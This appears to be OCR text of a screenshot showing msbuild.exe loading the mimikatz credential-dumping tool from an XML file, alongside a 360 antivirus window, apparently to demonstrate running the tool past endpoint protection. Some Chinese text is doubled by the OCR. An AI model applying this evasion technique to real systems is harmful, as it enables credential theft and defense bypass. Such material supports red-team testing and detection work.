 mimikatz 2.0 alpha x64 (oe.eo)
C:\Users\xysoul\Desktop\test>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\msbuild.exe executes_mimikatz.xml
Microsoft (R) Build Engine version 4.6.1590.0
[Microsoft .NET Framework, version 4.0.30319.42000]
Copyright (C) Microsoft Corporation. All rights reserved.
生生成成启启动动时时间间为为 2020/4/2 22:12:39。。
Preferred Load Address = 140000000
Allocated Space For 63000 at 1B230000
Section .text   , Copied To 1B231000
Section .rdata  , Copied To 1B25E000
Section .data   , Copied To 1B287000
Section .pdata  , Copied To 1B28B000
Section .rsrc   , Copied To 1B28D000
Section .reloc  , Copied To 1B291000
Delta = FFFFFFFEDB230000
Loaded ADVAPI32.dll
Loaded CRYPT32.dll
Loaded cryptdll.dll
Loaded NETAPI32.dll
Loaded NTDSAPI.dll
Loaded RPCRT4.dll
Loaded SHLWAPI.dll
Loaded SAMLIB.dll
Loaded Secur32.dll
Loaded SHELL32.dll
Loaded USER32.dll
Loaded ntdll.dll
Loaded KERNEL32.dll
Loaded msvcrt.dll
Executing Mimikatz
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Aug 17 2015 00:14:48)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 16 modules * * */
mimikatz(commandline) # executes_mimikatz.xml
ERROR mimikatz_doLocal ; "executes_mimikatz.xml" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
exit  -  Quit mimikatz
cls  -  Clear screen (doesn't work with redirections, like PsExec)
answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
52%
0K/s
360杀毒
日志 设置 反馈
您已超过30天未进行病毒扫描了，建议您立即扫描！
已保护您的
0 1 1
快速扫描 忽略
360安全卫士12
我的电脑 木马查杀 电脑清理 系统修复 优化加速 功能大全 软件管家
安全卫士建议您全面体
今日拦截可疑行为 11 次，今日已隔离 1 项
1cmd.exe